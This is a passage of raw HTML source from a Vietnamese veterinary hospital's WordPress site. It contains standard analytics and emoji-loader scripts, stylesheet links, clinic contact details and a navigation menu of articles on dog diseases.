									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dreampet.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://dreampet.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='https://dreampet.com.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.13' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://dreampet.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://dreampet.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://dreampet.com.vn/wp-content/uploads/maxmegamenu/style.css?ver=abd29b' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://dreampet.com.vn/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://dreampet.com.vn/wp-content/uploads/master-slider/custom.css?ver=1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/dreampet.com.vn","hash_tracking":"false","ua":"UA-109282473-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://dreampet.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://dreampet.com.vn/wp-json/wp/v2/posts/989" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dreampet.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dreampet.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 6.0.1" />
<link rel='shortlink' href='https://dreampet.com.vn/?p=989' />
<link rel="alternate" type="application/json+oembed" href="https://dreampet.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreampet.com.vn%2Fbenh-viem-da-demodex-o-cho%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://dreampet.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdreampet.com.vn%2Fbenh-viem-da-demodex-o-cho%2F&#038;format=xml" />
<style>.goog-te-gadget{margin-top:2px!important;}p.hello{font-size:12px;color:#666;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator a{display:none!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}#google_language_translator select.goog-te-combo{color:#32373c;}.goog-te-banner-frame{visibility:hidden!important;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><script>var ms_grabbing_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://dreampet.com.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.10 - Responsive Touch Image Slider | avt.li/msf" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" title="dynamic-css" class="options-output">h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:18px;font-weight:700;font-style:normal;color:#333;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}h3.site-description{font-family:Arial, Helvetica, sans-serif;line-height:26px;font-weight:700;font-style:normal;color:#333;font-size:22px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3.site-description,{opacity: 0;}.ie.wf-loading h3.site-description,{visibility: hidden;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y2V4BWTJT2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y2V4BWTJT2');
</script>	
<meta name="google-site-verification" content="nkn1CktdwlLrEh7kwDGkiWOaGn9uF9oQ_0gJcVJHWc8" />
</head>
<body class="post-template-default single single-post postid-989 single-format-standard theme-lindo-builder _masterslider _ms_version_3.7.10 woocommerce-no-js mega-menu-menu-1">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MHG6K5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-186891976-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-186891976-1');
</script>
	
	
<header>
  <section class="lindo_section lindo-header">
    <div class="container">
      <div class="row">
        <div class="col-12 col-md-1"> <a href="https://dreampet.com.vn" title="BỆNH VIỆN THÚ Y DREAMPET" class="logo"> <img src="https://dreampet.com.vn/wp-content/uploads/2017/11/logo.png" alt="logo BỆNH VIỆN THÚ Y DREAMPET"> </a> </div>
        <div class="col-12 col-md-7">
          <div class="header_info">
                        <h2 class="hseo">BỆNH VIỆN THÚ Y DREAMPET - KHÁM ĐIỀU TRỊ BỆNH TẠI NHÀ</h2>
            			<p><strong>CS 1:</strong> Số 44 Lô B1,Nguyễn Cảnh Dị, Đại Kim, Hoàng Mai, Hà Nội - <a style="color:#F00" href="tel:0966109688"><strong>0966.109.688</strong></a></p> 
<p>  <strong>CS 2:</strong> Số 1254 Đường Láng, Đống Đa, Hà Nội - <a style="color:#F00" href="tel:0357999866"><strong>0357.999.866</strong>
				</a></p>    
            <p><strong>  Phục vụ tại nhà các quận: </strong>Hoàn Kiếm, Đống Đa, Thanh Xuân, Cầu Giấy, Hai Bà Trưng, Tây Hồ, Long Biên, Từ Liêm, Hà Đông, Thanh Trì, Gia Lâm ...- <a style="color:#F00" href="tel:0901203999"><strong>0901.203.999</strong>
              </a>
              </p>
          </div>
        </div>
        <div class="col-6 col-md-2">
          <button type="button" class="btn btn-danger" data-toggle="modal" data-target=".bd-example-modal-lg"><i class="fa fa-calendar" aria-hidden="true"></i> Đặt lịch khám</button>
          <p style="margin-top:8px"> <a href="tel:0901203999"  class="btn btn-success"><i class="fa fa-phone" aria-hidden="true"></i> 0901.203.999</a> </p>
        </div>
        <div class="col-6 col-md-2">
          <p>Languages</p>
          <div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Korean'><a href='#' title='Korean' class='nturl notranslate ko flag Korean'></a></li><li id='Vietnamese'><a href='#' title='Vietnamese' class='nturl notranslate vi flag Vietnamese'></a></li></ul></div><div id="google_language_translator" class="default-language-vi"></div> </div>
      </div>
    </div>
  </section>
  <div class="clearfix"></div>
  <section class="lindo_section lindo-menu">
    <div class="container">
      <div class="row">
        <div class="col w-100">
          <div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-10' id='mega-menu-item-10'><a class="mega-menu-link" href="https://dreampet.com.vn/" tabindex="0">Trang chủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/" aria-haspopup="true" aria-expanded="false" tabindex="0">Bệnh viện chó<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-155-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-6' id='mega-menu-item-menu_widget_cat_recent_posts-6'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-noi-khoa/" title="Bệnh nội khoa">Bệnh nội khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cho-bi-non-mua-nhanh-chong-va-hieu-qua/" title="Điều trị chó bị nôn mửa nhanh chóng và hiệu quả">Việc chẩn đoán xác định nguyên nhân ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-va-trieu-chung-thuong-gap-khi-cho-bi-non-mua/" title="Nguyên nhân và triệu chứng thường gặp khi chó bị nôn mửa">Chó và mèo thường nôn mửa. Nguyên ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-ruot-da-day-tren-cho-dieu-tri-de-nhung-nhieu-nguy-co-tiem/" title="Viêm ruột &#8211; dạ dày trên chó &#8211; điều trị dễ nhưng nhiều nguy cơ tiềm ẩn">Viêm dạ dày – ruột cấp tính trên chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cham-soc-va-dieu-tri-cho-bi-viem-gan-man-tinh/" title="Chăm sóc và điều trị chó bị viêm gan mãn tính">Viêm gan mãn tính là tình trạng gan bị ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-gan-man-tinh-nguyen-nhan-va-trieu-chung/" title="Chó bị viêm gan mãn tính &#8211; triệu chứng và nguyên nhân">Viêm gan mãn tính là một thuật ngữ y ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phe-quan-tren-cho-dieu-tri-va-phong-chong-dung-cach/" title="Viêm phế quản trên chó &#8211; điều trị và phòng tránh đúng cách">Ở bài viết trước Dreampet đã chia sẻ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/ho-chay-nuoc-mui-dau-mua-tren-cho-benh-li-viem-phe-quan/" title="Ho, chảy nước mũi đầu mùa trên chó &#8211; bệnh lí viêm phế quản">Viêm phế quản trên chó-nỗi lo lắng ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-phong-tranh-benh-viem-phoi-o-cho-vi-khuan/" title="Cách điều trị và phòng tránh bệnh viêm phổi ở chó do vi khuẩn">&nbsp; Bệnh viêm phổi do vi khuẩn không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/viem-phoi-cho-vi-khuan-nhung-dieu-can-luu-y/" title="Viêm phổi chó do vi khuẩn &#8211; những điều cần lưu ý">&nbsp; Thời điểm giao mùa thu – đông ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-7' id='mega-menu-item-menu_widget_cat_recent_posts-7'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ngoai-khoa/" title="Bệnh ngoại khoa">Bệnh ngoại khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/nguyen-nhan-benh-ve-da-o-cho/" title="Nguyên nhân bệnh về da ở chó và cách phòng tránh tốt nhất">Các bạn nuôi chó cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-ve-cac-can-benh-ngoai-da-o-cho-p2/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P2">Bệnh ngoài da ở chó là bệnh khá phổ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/phau-thuat-mo-de-cho-cho-meo/" title="Những điều cần lưu ý khi phẫu thuật mổ đẻ cho chó mèo">Một trong những nguyên nhân làm tỉ lệ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-can-sieu-cho-thu-cung-cua-ban/" title="Tại sao cần siêu âm cho thú cưng của bạn?">Khi vật nuôi bị đau, chúng không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-cham-soc-va-phong-tranh-cho-bi-ngo-doc-thuoc-diet-chuot/" title="Điều trị hiệu quả và chăm sóc an toàn chó bi ngộ độc thuốc diệt chuột">Ngộ độc Strychnine hay ngộ độc thuốc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-meo-bi-ngo-doc-strychnine-ngo-doc-thuoc-diet-chuot/" title="Chó mèo bị ngộ độc thuốc diệt chuột &#8211; những điều bạn nên biết">Strychnine là một chất độc rất mạnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-va-cham-soc-cho-bi-viem-tuy/" title="Điều trị và chăm sóc chó bị viêm tụy như thế nào??">Viêm tụy thường tiến triển nhanh ở ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cho-bi-viem-tuy-benh-li-kho-chan-doan-va-dieu-tri/" title="Chó bị viêm tụy &#8211; bệnh lí khó chẩn đoán và điều trị">Tuyến tụy là một phần của hệ ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-8' id='mega-menu-item-menu_widget_cat_recent_posts-8'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-ky-sinh-trung/" title="Bệnh kỹ sinh trung">Bệnh kỹ sinh trung</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-ve-ky-sinh-tren-cho-alaska/" title="Bệnh ve ký sinh trên chó Alaska">Với 1 bộ lông dài và dày như vậy, chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tai-sao-cho-bi-rung-long/" title="Tại sao chó bị rụng lông?">Cún của bạn hay bị rụng lông? Đó có ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/" title="Cách điều trị bệnh ghẻ cho chó hiệu quả">Bệnh ghẻ do Demodex (bệnh xà mâu) là ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-da-demodex-o-cho/" title="Bệnh viêm da Demodex ở chó &#8211; Những điều người nuôi chó cần biết">Đa số những chú cún đều từng mắc ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/tong-hop-cac-benh-ngoai-da-o-cho/" title="Tổng hợp về các căn bệnh ngoài da ở chó và cách điều trị đúng cách P1">Các bạn nuôi thú cưng chắc cũng không ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phan-biet-bo-chet-ve-ran-o-cho/" title="Cách phân biệt bọ chét &amp; ve rận ở chó">Nhiều người vẫn thường nghĩ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/diet-bo-chet-cho-bang-tu-nhien/" title="Diệt bọ chét chó bằng liệu pháp tự nhiên &#8211; rẻ tiền &#8211; hiệu quả cao">Bọ chét vốn là cơn ác mộng của ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-diet-bo-chet-o-cho-hieu-qua/" title="Cách diệt bọ chét ở chó hiệu quả nhất">Bạn có thể sẽ rất sốc khi biết ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-nhan-biet-bo-chet-o-cho/" title="Cách nhận biết bọ chét ở chó">Bọ chét ở chó là một vấn đề ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/giai-phap-diet-ve-ran-o-cho/" title="Giải pháp diệt trừ ve rận cho chó đơn giản và hiệu quả">Chó bị ve rận là điều khó tránh ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-3'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-9' id='mega-menu-item-menu_widget_cat_recent_posts-9'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/benh-truyen-nhiem/" title="Bệnh truyền nhiễm">Bệnh truyền nhiễm</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-va-cach-chua-tri-tai-nha/" title="Bệnh parvo ở chó vẫn không có thuốc đặc trị">Tính đến thời điểm hiện tại bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/dieu-tri-parvo-virus-o-cho-phoc/" title="Phương pháp điều trị parvo virus ở chó phốc">Điều trị parvo virus ở chó khá khó. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvo-o-cho-phoc/" title="Bệnh parvo ở chó phốc">Bệnh Parvo ở chó phốc rất nguy hiểm. ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/cach-phong-va-dieu-tri-benh-care-o-cho/" title="Cách phòng và điều trị bệnh care ở chó &#8211; Căn bệnh nguy hiểm ở chó">Ở bài viết trước, Dreampet đã giới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-o-cho-benh-virus-nguy-hiem/" title="Bệnh Care ở chó &#8211; Căn bệnh virus nguy hiểm gây chết chó hàng loạt">Tính đến hiện tại, bệnh Care ở chó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-parvovirus-benh-truyen-nhiem/" title="Bệnh Parvovirus ở chó | Bệnh truyền nhiễm nguy hiểm">Bạn đang quan tâm về những căn bệnh ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/9-loi-khuyen-cho-sau-dieu-tri-parvo-va-giup-thu-cung-phuc-hoi-hoan-toan/" title="9 Lời khuyên cho sau điều trị Parvo và giúp thú cưng phục hồi hoàn toàn">Trong khi một số con chó không thể ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-care/" title="Phương pháp chữa trị và chăm sóc chó bị Care hiệu quả">Việc điều trị chó bị Care rất khó ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-care-cho-nhung-dieu-ban-nen-biet/" title="Bệnh Care chó – những điều bạn nên biết">Song song với bênh Parvo trên chó thì ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-dai-tren-cho-nguy-hiem-can-ke/" title="Bệnh dại trên chó &#8211; nguy hiểm cận kề">Thời gian vừa qua, tại miền trung nước ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-4'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget menu_widget_cat_recent_posts widget_recent_entries mega-menu-item-menu_widget_cat_recent_posts-10' id='mega-menu-item-menu_widget_cat_recent_posts-10'><ul class="menu-lindo-pro clearfix">            <h3><a href="https://dreampet.com.vn/kham-va-dieu-tri-benh-cho/san-khoa/" title="Sản khoa">Sản khoa</a></h3>
            	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chan-doan-va-dieu-tri-cho-bi-sot-sua/" title="Cấp cứu và phòng tráng chó bị sản giật &#8211; sốt sữa">Ở bài trước, Dreampet đã thông tin tới ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/chung-san-giat-benh-sot-sua-nhung-dieu-ban-can-biet/" title="Chứng sản giật &#8211; bệnh sốt sữa những điều bạn cần biết">Chứng sản giật (còn gọi là sốt sữa ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/benh-viem-tu-cung-tren-cho/" title="Chó bị viêm tử cung &#8211; bạn cần lưu ý điều gì???">Viêm tử cung là một nhiễm trùng thứ ...</a></li>
    	  <li><i class="fa fa-plus-circle" aria-hidden="true"></i> <a href="https://dreampet.com.vn/loi-ich-cua-viec-triet-san-cho-meo-duc/" title="Lợi ích của việc triệt sản chó mèo đực???">Chó và mèo đực có đặc điểm của ...</a></li>
    </ul> </li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-2-of-12' id='mega-menu-155-0-5'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-2' id='mega-menu-item-media_image-2'><img width="300" height="600" src="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png" class="image wp-image-160  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho.png 300w, https://dreampet.com.vn/wp-content/uploads/2017/11/benhcho-150x300.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></li>		</ul>
